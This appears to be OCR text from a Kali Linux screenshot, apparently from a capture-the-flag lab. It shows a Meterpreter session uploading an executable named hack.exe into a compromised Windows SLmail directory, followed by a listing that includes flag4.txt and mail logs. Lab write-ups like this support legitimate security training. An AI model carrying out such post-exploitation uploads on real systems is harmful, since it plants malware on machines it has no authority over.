 root@kali: ~
File Actions Edit View Help
root@kali: ~/Documents/day_2 × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
meterpreter > upload /tmp/hack.exe
[*] uploading : /tmp/hack.exe → hack.exe
[*] Uploaded 202.00 KiB of 202.00 KiB (100.0%): /tmp/hack.exe → hack.exe
[*] uploaded : /tmp/hack.exe → hack.exe
meterpreter > dir
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100777/rwxrwxrwx 206848 fil 2022-11-07 23:42:42 -0500 hack.exe
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-11-06 13:26:06 -0500 maillog.008
100666/rw-rw-rw- 6036 fil 2022-11-07 22:20:39 -0500 maillog.009
100666/rw-rw-rw- 6748 fil 2022-11-07 23:34:28 -0500 maillog.txt
meterpreter >